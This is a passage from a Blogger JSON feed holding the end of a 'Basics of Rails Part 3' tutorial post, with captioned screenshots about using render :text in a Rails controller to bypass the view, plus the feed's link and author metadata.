href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj-vaFMQXJx3CxPXUks6_Ks_7YdJBv38hqU2-M7k9GKsHY3bKs01IdWfk6-ZKMzw-dhCRLRyk62FvbeSB4v2zjVOfqLSL8uRAt4HO4nHI0vs0lsnJ10UALzQFg0Agu4QSmAzgBfsTFPk4W\/s1600\/controller_override_2.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj-vaFMQXJx3CxPXUks6_Ks_7YdJBv38hqU2-M7k9GKsHY3bKs01IdWfk6-ZKMzw-dhCRLRyk62FvbeSB4v2zjVOfqLSL8uRAt4HO4nHI0vs0lsnJ10UALzQFg0Agu4QSmAzgBfsTFPk4W\/s320\/controller_override_2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAdded the directive render :text =\u0026gt; \u0026lt;some text\u0026gt; which stops the flow from reaching the view page and renders content itself.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQkP9BFN07a7mNDP_TsIyX9bzRrg6vu6ddjPwU95z8Gfo-3WfPsUmAChEqTCrJlvlJi3M36AYNiOzNq2ATDZ4nDZ52_m3pHFVr_SRC2uQEB2066ENwonSERwAuBblwNVOarcUxe_0SGuo\/s1600\/controller_flow_override.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQkP9BFN07a7mNDP_TsIyX9bzRrg6vu6ddjPwU95z8Gfo-3WfPsUmAChEqTCrJlvlJi3M36AYNiOzNq2ATDZ4nDZ52_m3pHFVr_SRC2uQEB2066ENwonSERwAuBblwNVOarcUxe_0SGuo\/s320\/controller_flow_override.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe outcome of this change.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks for following along, more to come in the next post as we dig a bit deeper with routes and the MVC.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n~cktricky\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6280184860425274225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6280184860425274225","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-3.html","title":"Basics of Rails Part 3"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s72-c\/remove_public.png","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});